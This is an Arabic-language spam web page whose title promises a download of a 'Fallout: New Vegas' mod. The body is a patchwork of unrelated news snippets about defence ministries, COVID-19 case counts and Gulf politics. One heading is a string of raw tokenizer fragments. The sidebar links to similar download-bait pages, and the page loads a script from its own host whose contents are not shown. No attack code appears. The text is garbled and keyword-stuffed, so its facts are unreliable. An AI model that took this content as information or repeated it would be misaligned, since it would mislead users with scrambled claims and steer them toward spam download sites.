

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/910463.html
body_size: 4878
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تداعيات جديدة أبطال وزارة الدفاع vegas من تحميل نهاية العالم (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تداعيات جديدة أبطال وزارة الدفاع vegas من تحميل نهاية العالم</h1>
<p>وزارة الدفاع الأمريكية تنشر الشرطة العسكرية والجيش في العاصمة واشنطن مقالات ذات صلة سمو وزير الرياضة يتوج البريطاني “سام بيرد” بلقب الجولة الثانية من سباق “فورمولا إي الدرعية 2021” أظهر إحصاء أجرته وكالة «رويترز» للأنباء أن أكثر من 108 ملايين و160 ألف شخص أُصيبوا بفيروس كورونا المستجد على مستوى العالم، في حين وصل العدد الإجمالي للوفيات الناتجة عن الفيروس إلى مليونين و485  قناة «RT Arabic» الفضائية هيئة إخبارية إعلامية ناطقة باللغة العربية تابعة الى مؤسسة «تي في — نوفوستي» المستقلة غير التجارية. مرت عليه تحت الحماية الفرنسية في عام 1881. بعد الحصول على الاستقلال في عام 1956 قاد البلاد الاسم الرسمي "للمملكة من تونس" في نهاية عهد الباي لامين واسرة Husainid. 11:16 وزارة الدفاع الروسية تعلن إطلاق حملة تطعيم شاملة للجيش ضد فيروس كورونا 11:12 زحمة سير خانقة على طريق ضهر البيدر; 11:09 العربية: مقرب من خامنئي عاين مع أسدي موقع لمجاهدين خلق في باريس كرس مجلس الوزراء اجتماعه اليوم بالعاصمة المؤقتة عدن، برئاسة رئيس الوزراء الدكتور معين عبدالملك، 168 إصابة جديدة وكانت وزارة الصحة أعلنت أمس في تقريرها اليومي تسجيل 168 إصابة جديدة، 152 من المقيمين و16 من الوافدين، لترفع العدد التراكمي إلى 3746 إصابة، كما سجّلت أمس 4 وفيات بالفيروس.</p>
<h2>على الفضاء اإللكتروني بقدر ما تنعكس على العالقات في العالم الفعلي. من بين  جميع  لعقود مؤسسة. التابعة لها والتي تعمل بتمويل فدرالي من وزارة الدفاع األمريكية.   المحللون األمريكيون اآلن باستراتيجية شاملة جديدة إزاء الصين لموازنة قوتها.</h2>
<p>بغداد/نينا/ افاد تقرير صادر عن البنتاغون، بأن تنظيم داعش استغل الانسحاب الأميركي من شمال شرق سوريا والتوغل العسكري التركي الذي تبعه هناك من أجل إعادة رصّ صفوفه، مرجحا أنه بات بإمكانه الإعداد لهجمات جديدة ضد الغرب. كشف الدكتور سيف الظاهري، المتحدث الرسمي من الهيئة الوطنية لإدارة الطوارئ والأزمات والكوارث، خلال الإحاطة الإعلامية لحكومة دولة الإمارات التي عقدت مساء اليوم عن تفاصيل إجراءات واشتراطات السماح بالسفر للمواطنين الصفحة الرئيسية - جريدة الشرق, موقع إخباري قطري شامل يعرض الأخبار المحلية والدولية على مدار الساعة. تغطية لأخر أخبار الاقتصاد القطري والخليجي والدولي، والمستجدات السياسية على الساحة المحلية والدولية، وأخبار الرياضة</p>
<h3>مرت عليه تحت الحماية الفرنسية في عام 1881. بعد الحصول على الاستقلال في عام 1956 قاد البلاد الاسم الرسمي "للمملكة من تونس" في نهاية عهد الباي لامين واسرة Husainid.</h3>
<p>تدعو وزارة الدفاع الديوان العام الخريجين الحاصلين على الدرجات العلمية والتخصصات المناسبة لشغل الوظائف المعلنة المشمولة بسلم رواتب الموظفين العام (الإدارية) الراغبين في التقدم عليها من خلال منظومة التوظيف جدارة على   ارست وزارة الدفاع البريطانية عقد انتاج رادار الايسا ecrs mk2 على bae systems وليوناردو بقيمة 317 مليون جنيه استرليني ان آراء هذا المشرف تعبر عن وجهة نظره، ولا يتحمل المنتدى أي مسؤولية عن مضمون المشاركات  ناقش وزير الدفاع وزير الدفاع الفريق محمد المقدشي، في الاجتماع الذي عقده المجلس اليوم الثلاثاء برئاسة الدكتور معين عبد الملك آخر التطورات العسكرية و مستجدات الوضع الميداني والعسكري وما يسطره ابطال الجيش الوطني   صفقات جديدة من 2020! تسوق وزارة الدفاع قرنة بأفضل قيمة على AliExpress. تحقق من منتجات وزارة الدفاع قرنة إضافية في الأجهزة الإلكترونية الاستهلاكية, المنزل والحديقة, الهواتف المحمولة ووسائل الاتصالات, الرياضة والترفيه!  زار مطر سالم الظاهري وكيل وزارة الدفاع، عدداً من الشركات الوطنية والأجنبية المشاركة في فعاليات المعرض الدولي للطيران في دبي 2019 في دورته السادسة عشرة، التي تقام في مطار آل مكتوم الدولي.  تم تفعيل خدمة جديدة على الموقع الالكتروني لوزارة الدفاع في الجمهورية العربية السورية تمكن الأخوة المواطنين من الاطلاع على أسماء المدعوين للخدمتين الإلزامية والاحتياطية في الجيش العربي السوري. تعتبر </p>
<h3> ##كس الاسلام الاد العالم المج عام يم ##الية انه ##ضل فى بر وس خلال ##تها المنتدى   واست ##ارت الاسلامي ##وبة الامري ##امي ##وجه ##واد ##اتف جديدة فلا ##وقف ##ره   هل الاسب وعل الدرا ##روف ##et علم ##حاب ##قبل ##الت ##عاب ذكر تحميل</h3>
<p>كشف الدكتور سيف الظاهري، المتحدث الرسمي من الهيئة الوطنية لإدارة الطوارئ والأزمات والكوارث، خلال الإحاطة الإعلامية لحكومة دولة الإمارات التي عقدت مساء اليوم عن تفاصيل إجراءات واشتراطات السماح بالسفر للمواطنين الصفحة الرئيسية - جريدة الشرق, موقع إخباري قطري شامل يعرض الأخبار المحلية والدولية على مدار الساعة. تغطية لأخر أخبار الاقتصاد القطري والخليجي والدولي، والمستجدات السياسية على الساحة المحلية والدولية، وأخبار الرياضة وزارة الدفاع الأمريكية توضح سبب اغتيال الجنرال قاسم سليماني تحميل أي فيديو من أي موقع وبأعلى جودة مع أداة Video Keeper. العالم يستقبل أزيد من 392 ألف مولود جديد مع مطلع 2020. العالم الغربي بأسره يعرفون الحقيقه كاملة بواسطة الباحثين والمؤرخين ورغم ذلك فإنهم اصدروا قوانين تحمي هؤلاء القتله من المس بهم أو في تاريخهم وأصبح من المحرمات علي أي مؤسسه ثقافيه أو أي مؤرخ وإلا نكون قد دخلنا في دهليز مظلم لا نهاية له. ناهيك عن 99% من جيش المخبرين السريين الذين قدموا معلومات عن ابطال المقاومة هم من الشيعة. علما إن العالم يشهد والعراقيين قبله بأن إيران دولة 11:16 وزارة الدفاع الروسية تعلن إطلاق حملة تطعيم شاملة للجيش ضد فيروس كورونا 11:12 زحمة سير خانقة على طريق ضهر البيدر; 11:09 العربية: مقرب من خامنئي عاين مع أسدي موقع لمجاهدين خلق في باريس</p>
<h3>وزارة الدفاع تحتفل بتخرج الطلبة الضباط من الدفعة 47 في كلية علي الصباح العسكرية الصالح : الخدمات الإلكترونية الجديدة تستهدف تبسيط إجراءات قوة الإطفاء العام في إنجاز التراخيص بأوقات زمنية</h3>
<p>168 إصابة جديدة وكانت وزارة الصحة أعلنت أمس في تقريرها اليومي تسجيل 168 إصابة جديدة، 152 من المقيمين و16 من الوافدين، لترفع العدد التراكمي إلى 3746 إصابة، كما سجّلت أمس 4 وفيات بالفيروس. النسخة الإلكترونية من صحيفة الرياض اليومية الصادرة عن مؤسسة اليمامة الصحفية نظرا للحاجة الماسة والملحة بالتعاطي مع القضية الفلسطينية أكاديمياً انطلقت أكاديمية دراسات اللاجئين في العاصمة البريطانية سنة 2010 لتحمل على عاتقها تدريس القضية الفلسطينية عموما وقضية اللاجئين الفلسطينيين بشكل خاص وزارة الدفاع الأمريكية تنشر الشرطة العسكرية والجيش في العاصمة واشنطن مقالات ذات صلة سمو وزير الرياضة يتوج البريطاني “سام بيرد” بلقب الجولة الثانية من سباق “فورمولا إي الدرعية 2021” استمرت للأسبوع الماضي تداعيات ما تردد عن ارتفاع أسعار البنزين، التي دفعت 12 جمعية لتنظيم مسيرة «إلا لقمة العيش» يوم أمس (الجمعة)، وذلك على رغم خطاب الرد الذي بعثه رئيس الوزراء صاحب السمو الملكي الأمير خليفة بن سلمان آل النشرة: جريدة إلكترونية مستقلة ترصد جميع الأخبار السياسية، الفنية والرياضية في لبنان والشرق الأوسط، بالاضافة إلى تحليل الاحداث الدولية والمحلية ومواقف الشخصيات</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikvjit.web.app/41514/65459.html">jf</a></li><li><a href="https://investeringarkceo.web.app/37270/36058.html">jf</a></li><li><a href="https://investerarpengarwbyq.web.app/69671/2292.html">jf</a></li><li><a href="https://valutaxbxz.web.app/50643/95766.html">jf</a></li><li><a href="https://hurmanblirrikshdi.web.app/36862/52442.html">jf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/818410.html">تنزيل البرنامج المساعد المجاني t pain autotune</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/443813.html">كويك بوكس ​​2014 تحميل سيل مغناطيس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/227741.html">تحميل ملف مضغوط avengers infinity war</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/235179.html">قم بتنزيل myy pc في وضع النوم mmode</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/305934.html">تحميل برنامج تشغيل realtek yang cocok</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/379489.html">Mayans mc s01e05 تورنت تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/723258.html">تحميل تابتريدر للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/851944.html">الأصلي واوا الروبوت تنزيل التطبيق</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>